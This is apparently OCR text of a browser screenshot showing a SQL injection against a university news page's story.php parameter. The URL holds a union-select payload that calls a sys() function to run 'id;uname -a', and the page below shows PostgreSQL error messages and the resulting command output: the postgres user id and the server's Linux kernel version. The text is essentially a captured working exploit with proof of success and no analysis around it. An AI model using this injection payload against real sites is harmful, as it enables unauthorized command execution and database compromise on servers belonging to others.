 Правка Вид Журнал Закладки Инструменты Справка
http:// story.php?sn=-11+union+select+null,null,null,null,null,null,null,null,sys('id;uname -a')::text,null,cast(123+as+boolean)+ Google
ные популярные Начальная страница Лента новостей
CURRENT STUDENTS
ALUMNI
PRESIDENT & ADMINISTRATION
FACULTY & STAFF
PARENTS
CONNECT
GE
S
News Wednesday, December 31, 1969
Warning: pg_exec() [function.pg-exec]: Query failed: ERROR: invalid input syntax for type timestamp: "" in
/var/www/html/news/story.php on line 118
Warning: pg_result(): supplied argument is not a valid PostgreSQL result resource in /var/www/html/news
/story.php on line 119
uid=26(postgres) gid=26(postgres) groups=26(postgres) Linux
2.6.18-128.1.10.el5 #1 SMP Thu May 7 10:35:59 EDT 2009 x86_64 x86_64 x86_64
GNU/Linux